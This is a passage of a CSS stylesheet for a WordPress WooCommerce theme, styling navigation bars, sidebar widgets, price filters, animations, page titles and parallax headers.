  right: 0;
}
.navigation-bar.type2 .project_nav {
  padding: 10px 0;
  position: fixed;
  top: 0;
  width: 30px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.navigation-bar.type2 .project_nav a.previous,
.navigation-bar.type2 .project_nav a.next {
  color: #000;
  padding: 0 20px;
  height: 100%;
}
.navigation-bar.type2 .project_nav a.previous span,
.navigation-bar.type2 .project_nav a.next span {
  padding: 10px;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-icons .project_nav a.previous span,
.navigation-bar.type2.with-icons .project_nav a.next span {
  background: url("../images/accordion_arrow.svg") no-repeat center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.navigation-bar.type2.with-icons .project_nav a.next:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-icons .project_nav a.previous {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.navigation-bar.type2.with-icons .project_nav a.previous:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-text a {
  width: 25px;
  overflow: hidden;
}
.navigation-bar.type2.with-text .project_nav a.previous span,
.navigation-bar.type2.with-text .project_nav a.next span {
  font-family: 'Open Sans', sans-serif;
  font-style: 12px;
  font-weight: bold;
  text-transform: uppercase;
  top: 50%;
  padding: 0;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-text .project_nav a.previous span:after,
.navigation-bar.type2.with-text .project_nav a.next span:after {
  width: 200px;
  position: absolute;
  top: 46px;
  left: 50%;
}
.navigation-bar.type2.with-text .project_nav a.previous {
  left: 20px;
}
.navigation-bar.type2.with-text .project_nav a.previous span {
  -webkit-transform: translateY(4px) rotate(-90deg);
  -moz-transform: translateY(4px) rotate(-90deg);
  -o-transform: translateY(4px) rotate(-90deg);
  -ms-transform: translateY(4px) rotate(-90deg);
  transform: translateY(4px) rotate(-90deg);
}
.navigation-bar.type2.with-text .project_nav a.previous span:after {
  content: "Prev";
}
.navigation-bar.type2.with-text .project_nav a.previous:hover span {
  -webkit-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -moz-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -o-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -ms-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
}
.navigation-bar.type2.with-text .project_nav a.next {
  right: 20px;
}
.navigation-bar.type2.with-text .project_nav a.next span {
  top: 50%;
  -webkit-transform: translateY(-30px) rotate(90deg);
  -moz-transform: translateY(-30px) rotate(90deg);
  -o-transform: translateY(-30px) rotate(90deg);
  -ms-transform: translateY(-30px) rotate(90deg);
  transform: translateY(-30px) rotate(90deg);
}
.navigation-bar.type2.with-text .project_nav a.next span:after {
  content: "Next";
}
.navigation-bar.type2.with-text .project_nav a.next:hover span {
  -webkit-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -moz-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -o-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -ms-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
}
.navigation-bar.type2 .project_nav a {
  display: inline-block;
  margin: 0 5px;
  height: 14px;
  cursor: pointer;
  text-decoration: none;
}
.navigation-bar.type2 .project_nav a.previous {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 10px;
  margin: auto;
}
.navigation-bar.type2 .project_nav a.next {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 10px;
  margin: auto;
}
.post-type-archive-rdy_project .body-wrapper {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
.animsition-loading:after {
  display: none;
}
#header.slidedown-layout .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout .menu-right-side .side-icon.social-icons {
  display: none;
}
#header.slidedown-layout.menu-opened .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout.menu-opened .menu-right-side .side-icon.social-icons {
  display: block;
}
.menu-right-side .side-icon.social-icons {
  height: 60px;
}
.menu-right-side .side-icon.social-icons .top-bar-social {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.menu-right-side.animate .side-icon-holder:after {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.menu-right-side.animate .cart-icon.with-dropdown.hover .cart-count {
  color: #fff !important;
}
.menu-right-side.animate .cart-icon.with-dropdown.hover svg path,
.menu-right-side.animate .cart-icon.with-dropdown.hover svg circle {
  fill: #fff !important;
}
.menu-right-side.animate .cart-icon.with-dropdown.hover .side-icon-holder:after {
  top: 0 !important;
}
.page-notfound {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  text-align: center;
}
@media only screen and (min-width: 992px) {
  #header:not(.slidedown-layout.menu-opened).mark-logo-light .logo-holder {
    color: #fff !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark .logo-holder {
    color: #000 !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
}
.error404 .page-title-margin-bottom {
  display: none;
}
#bottom-bar .copyright p,
.woocommerce .lost_reset_password p {
  margin-bottom: 0 !important;
}
.woocommerce .lost_reset_password p {
  line-height: 100% !important;
}
.rdy_vc_ie-flexbox-fixer-h {
  min-height: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table {
  margin: 0 0 20px;
  padding: 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #fff;
  border-top: 1px solid #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table tr:nth-child(2n+1) {
  background-color: #fcfcfc;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content th {
  border-left: medium none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-weight: bold;
  padding: 10px;
  text-align: left;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content td {
  border-color: #ececec;
  border-left: none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-size: 13px;
  padding: 10px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table tr:nth-child(2n+1) {
  background-color: #fcfcfc;
}
dl {
  margin: 18px 18px 0px 18px;
}
dl dt:first-child {
  margin-top: 0px;
}
dl dt {
  font-weight: 600;
}
dd {
  margin-top: 0;
  margin-bottom: 18px;
}
abbr[title] {
  border-bottom: 1px dotted;
}
big {
  font-size: larger;
}
code,
kbd,
pre {
  background-color: #f7f7f7;
}
code,
kbd {
  -webkit-border-radius: 2px;
  border-radius: 2px;
  font-size: 13px;
  line-height: 1.75;
  margin: 18px 0 0;
}
code {
  padding: 4px 8px;
}
pre {
  display: block;
  padding: 18px 18px 18px 18px;
  border: 1px solid;
  border-color: #eaeaea;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}
em {
  font-style: italic;
}
sup {
  font-size: 10px;
  vertical-align: super;
}
sub {
  font-size: 10px;
  vertical-align: sub;
}
.vc_column_link {
  cursor: pointer;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.vc_parallax .vc_parallax-inner {
  background-position: center center;
  height: 130%;
  height: calc(100% + 30vh);
}
/*--------------------------------------------------------------
* 3.1 Widgets
==============================================================*/
.woocommerce-sidebar {
  margin-bottom: 60px;
}
.woocommerce-sidebar h5 {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #000;
  padding-bottom: 16px;
  margin-bottom: 10px;
}
.widget_price_filter .price_slider_wrapper {
  margin: 34px 0 20px 0 !important;
}
.widget_price_filter .price_slider {
  margin-bottom: 20px;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider-handle {
  margin-left: -0.1em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: 4px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #ccc !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  border-top-left-radius: 4px !important;
  border-bottom-left-radius: 4px !important;
  margin-right: 28px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  right: -18px;
  width: 18px;
  height: 4px;
  background: #ccc;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.widget_price_filter .price_slider_wrapper .button {
  margin-top: 0;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute !important;
  z-index: 2 !important;
  cursor: pointer !important;
  outline: none !important;
  content: "\f00d";
  display: block;
  background: #fff;
  width: 30px;
  height: 30px;
  top: -14px !important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-indent: 1.9em;
  line-height: 0.75em;
  -webkit-box-shadow: 0 5px 4px rgba(0,0,0,0.1);
  box-shadow: 0 5px 4px rgba(0,0,0,0.1);
  border: 1px solid #ddd;
  -webkit-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  -webkit-box-shadow: 0 3px 4px rgba(0,0,0,0.1), inset 0px 0px 0px 2px #fff !important;
  box-shadow: 0 3px 4px rgba(0,0,0,0.1), inset 0px 0px 0px 2px #fff !important;
  background: #f2f2f2 !important;
  top: -12px !important;
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute !important;
  z-index: 1 !important;
  font-size: 0.7em !important;
  display: block !important;
  border: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  height: 4px;
}
.widget_price_filter .price_label {
  text-align: left !important;
  padding: 5px 0;
  padding-top: 18px;
  font-size: 12px;
  font-weight: bold;
}
.widget_price_filter .price_slider_amount .button {
  float: right !important;
  padding: 11px 15px !important;
  height: auto !important;
  line-height: 1em !important;
  font-weight: normal !important;
  color: #fff !important;
  background: #000 !important;
  cursor: pointer;
  margin-top: 10px;
  width: 80px;
  -webkit-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -ms-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  border: none;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #606060 !important;
}
.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
  border-bottom: 1px solid #ccc;
  padding: 15px 0;
  font-size: 14px;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
  display: block;
  margin-bottom: 10px;
}
.woocommerce ul.product_list_widget li .amount,
.woocommerce-page ul.product_list_widget li .amount {
  font-weight: bold;
}
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
}
.woocommerce ul.product_list_widget li:last-child,
.woocommerce-page ul.product_list_widget li:last-child {
  border: 0 !important;
}
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:after {
  content: '';
  clear: both;
  display: block;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
  float: left;
  margin-right: 25px;
  width: 72px;
  height: auto;
}
.woocommerce-sidebar .product-categories .current-cat > a {
  font-weight: bold;
}
.woocommerce-sidebar .star-rating {
  float: none !important;
  margin-bottom: 4px;
}
.woocommerce-sidebar .product_list_widget a {
  color: #333;
}
.woocommerce-sidebar .product_list_widget a:hover {
  color: anchor-color;
}
.woocommerce-sidebar .product_list_widget .reviewer {
  color: #999;
}
.woocommerce-sidebar .product_list_widget del .amount {
  font-weight: normal !important;
  font-size: 12px;
}
.woocommerce-sidebar a {
  color: #333;
}
.woocommerce-sidebar a:hover {
  color: anchor-color;
}
.widget_layered_nav_filters a {
  color: #ff7200 !important;
  font-weight: bold;
}
.widget_layered_nav_filters a:after {
  content: '';
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.widget_layered_nav li,
.widget_layered_nav_filters li,
.widget_product_categories li {
  border-bottom: 1px solid #ccc !important;
}
.widget_layered_nav li,
.widget_recent_comments li,
.widget_layered_nav_filters li,
.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_text li {
  padding: 7px 0;
  font-size: 14px;
}
.widget_layered_nav .textwidget ul > li:first-child,
.widget_recent_comments .textwidget ul > li:first-child,
.widget_layered_nav_filters .textwidget ul > li:first-child,
.widget_product_categories .textwidget ul > li:first-child,
.widget_archive .textwidget ul > li:first-child,
.widget_categories .textwidget ul > li:first-child,
.widget_recent_entries .textwidget ul > li:first-child,
.widget_meta .textwidget ul > li:first-child,
.widget_pages .textwidget ul > li:first-child,
.widget_text .textwidget ul > li:first-child,
.widget_layered_nav > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_layered_nav_filters > ul > li:first-child,
.widget_product_categories > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_text > ul > li:first-child {
  padding-top: 0 !important;
}
.widget_layered_nav li:last-child,
.widget_recent_comments li:last-child,
.widget_layered_nav_filters li:last-child,
.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_text li:last-child {
  border: 0 !important;
  padding-bottom: 0 !important;
}
.widget_layered_nav .count,
.widget_recent_comments .count,
.widget_layered_nav_filters .count,
.widget_product_categories .count,
.widget_archive .count,
.widget_categories .count,
.widget_recent_entries .count,
.widget_meta .count,
.widget_pages .count,
.widget_text .count {
  float: right;
}
.widget_layered_nav ul li ul,
.widget_recent_comments ul li ul,
.widget_layered_nav_filters ul li ul,
.widget_product_categories ul li ul,
.widget_archive ul li ul,
.widget_categories ul li ul,
.widget_recent_entries ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_text ul li ul {
  margin: 11px 0 0 0 !important;
}
.widget_layered_nav ul li ul li,
.widget_recent_comments ul li ul li,
.widget_layered_nav_filters ul li ul li,
.widget_product_categories ul li ul li,
.widget_archive ul li ul li,
.widget_categories ul li ul li,
.widget_recent_entries ul li ul li,
.widget_meta ul li ul li,
.widget_pages ul li ul li,
.widget_text ul li ul li {
  border: 0;
  padding: 10px 0 10px 0px !important;
}
.widget_recent_comments .comment-author-link {
  color: #999;
}
.widget_shopping_cart .total {
  display: block;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 20px 0;
  text-align: center;
}
.widget_shopping_cart .total strong {
  color: #999;
  text-transform: uppercase;
}
.widget_shopping_cart .total .amount {
  font-weight: bold;
}
.widget_shopping_cart a.button {
  width: 100%;
}
.widget_shopping_cart a.button:last-child {
  float: right;
}
.widget {
  margin-bottom: 50px;
}
.widget .widget-title {
  font-size: 18px;
  font-weight: 800;
  line-height: 100%;
  margin-bottom: 20px;
}
.widget .tagcloud a {
  margin-right: 10px;
  font-size: 14px !important;
}
.widget.widget_search .search-field,
.woocommerce-sidebar.widget_search .search-field,
.widget.widget_product_search .search-field,
.woocommerce-sidebar.widget_product_search .search-field {
  padding: 18px 20px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_search .search-field:focus,
.woocommerce-sidebar.widget_search .search-field:focus,
.widget.widget_product_search .search-field:focus,
.woocommerce-sidebar.widget_product_search .search-field:focus {
  border: 1px solid #000;
}
.footer-wrapper .widget .widget-title {
  font-size: 14px;
  font-weight: bold;
  line-height: 100%;
  margin-bottom: 20px;
}
.footer-wrapper .widget .menu li {
  padding: 7px 0;
}
.footer-wrapper .widget .menu li:first-child {
  padding-top: 0 !important;
}
.widget select {
  width: 100%;
  max-width: 100%;
  outline: none;
  font-weight: normal;
  font-size: 15px;
  height: auto;
  border: 1px solid #ccc;
  padding: 18px 20px;
}
.widget_rss a {
  display: block;
}
.widget_rss .rsswidget {
  margin-bottom: 5px;
}
.widget_rss li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
#sidebar .widget.widget_categories ul ul,
#sidebar .widget.widget_pages ul ul,
#sidebar .widget.widget_nav_menu ul ul {
  margin: 0px 0px 0px 0px !important;
  padding: 0px 0px 0px 20px;
}
.widget_calendar caption {
  bottom: 0px;
  z-index: 1;
  width: 100%;
  text-align: center;
  padding-bottom: 10px;
  font-weight: bold;
}
.widget_calendar table #prev,
.widget_calendar table #next {
  text-align: center;
}
.widget_calendar table #prev {
  position: relative;
  padding: 10px 0px 0px 0px;
  z-index: 2;
}
.widget_calendar table th {
  font-family: 'Open Sans';
  font-weight: 700;
  border-bottom: 0px;
  text-align: center !important;
  padding-bottom: 10px;
  color: #999;
}
.widget_calendar table td,
#footer-outer #footer-widgets .col .widget_calendar table th {
  text-align: center;
}
.wpb_widgetised_column ul {
  list-style: none !important;
  margin-left: auto !important;
  margin-bottom: auto !important;
}
/*--------------------------------------------------------------
* 4.0 Animation
==============================================================*/
.anm-arrow-down-inf {
  -webkit-animation-name: arrow-down;
  -moz-animation-name: arrow-down;
  -o-animation-name: arrow-down;
  -ms-animation-name: arrow-down;
  animation-name: arrow-down;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-up-inf {
  -webkit-animation-name: arrow-up;
  -moz-animation-name: arrow-up;
  -o-animation-name: arrow-up;
  -ms-animation-name: arrow-up;
  animation-name: arrow-up;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-left-inf {
  -webkit-animation-name: arrow-left;
  -moz-animation-name: arrow-left;
  -o-animation-name: arrow-left;
  -ms-animation-name: arrow-left;
  animation-name: arrow-left;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-right-inf {
  -webkit-animation-name: arrow-right;
  -moz-animation-name: arrow-right;
  -o-animation-name: arrow-right;
  -ms-animation-name: arrow-right;
  animation-name: arrow-right;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.rdy-canvas-effect {
  position: relative;
}
.rdy-canvas-effect > .row-container {
  position: relative;
  z-index: 2;
}
.rdy-canvas-effect .row-canvas {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
/*--------------------------------------------------------------
* 5.0 Page Title
==============================================================*/
.page-title .assistive-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.no-touch .fancy-parallax-bg {
  background-attachment: fixed !important;
  background-position-x: 50%;
}
.page-title.title-center .title-container,
.page-title.content-left .title-container,
.page-title.content-right .title-container {
  display: table;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.page-title.title-center .col-td,
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title.title-center .subtitle {
  margin-left: auto;
  margin-right: auto;
}
.page-title .title-container .subtitle {
  max-width: 750px;
}
.page-title.content-left .list_categories,
.page-title.content-left .meta-info {
  text-align: left;
}
.page-title.content-left .list_categories .category_item:first-child .category_item_link,
.page-title.content-left .meta-info .category_item:first-child .category_item_link {
  margin-left: 0;
}
.page-title.content-right .list_categories,
.page-title.content-right .meta-info {
  text-align: right;
}
.page-title.content-right .list_categories .category_item:last-child .category_item_link,
.page-title.content-right .meta-info .category_item:last-child .category_item_link {
  margin-right: 0;
}
.page-title.title-center .list_categories,
.page-title.title-center .meta-info,
.category_header .list_categories {
  text-align: center;
}
.page-title h1 {
  margin: 0;
}
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title.content-left .col-td {
  text-align: left;
}
.page-title.content-right .col-td,
.page-title.title-left .hr-breadcrumbs,
.page-title.title-right h1 {
  text-align: right;
}
.page-title.title-center .col-table,
.page-title.content-left .col-table,
.page-title.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header .highlight span,
.vc_custom_heading .highlight span,
h1.highlight span,
h2.highlight span {
  -webkit-box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  background: #fff;
  display: inline;
  padding: 2px;
  padding-left: 0;
  padding-right: 0;
  box-decoration-break: clone;
}
.fancy-header h1,
.page-title h1,
.fancy-header h2,
.page-title h2 {
  line-height: 100%;
  max-width: 1000px;
}
.fancy-subtitle {
  max-width: 600px !important;
}
.fancy-header h2.fancy-subtitle.first {
  position: relative;
}
.fancy-header h1.fancy-title.first {
  position: relative;
}
#fancy-header .fancy_parallax {
  background-image: none !important;
  overflow: hidden;
}
#fancy-header .fancy_parallax .fancy_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: 0;
  background-position: 50% 50%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#fancy-header .fancy_parallax > * {
  position: relative;
  z-index: 1;
}
.fancy-header {
  position: relative;
}
.fancy-header.fullscreen-header {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 2000px;
}
.fancy-header .background-container {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center;
}
.fancy-header .background-container.animate:not(.fancy_parallax) {
  display: none;
}
.fancy-header .h-separator {
  border-top: 5px solid transparent;
  width: 60px;
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
}
.fancy-header h1 {
  margin-top: 0;
}
.fancy-header h2 {
  margin-bottom: 0;
}
.fancy-header .breadcrumbs {
  margin-top: 15px;
}
.fancy-header .container,
.fancy-header .container-fluid {
  z-index: 100;
  position: relative;
}
.fancy-header.bg-overlay .overlay {
  display: block;
  position: absolute;
  z-index: 1;
  width: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  background: none repeat scroll 0 0 rgba(0,0,0,0.6);
  bottom: 0;
  content: " ";
  height: 100%;
  left: 0;
}
.fancy-header.bg-overlay .overlay.light {
  background: none repeat scroll 0 0 #fff !important;
}
.fancy-header.ht-overlay:after {
  content: " ";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -moz-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -o-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -ms-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  width: 100%;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
}
.fancy-header.dark-overlay:after {
  background: none repeat scroll 0 0 #000;
}
.fancy-header.light-overlay:after {
  background: none repeat scroll 0 0 #fff;
}
.fancy-header ol {
  margin-bottom: 0;
}
.fancy-header {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.fancy-header .overlay {
  display: none;
}
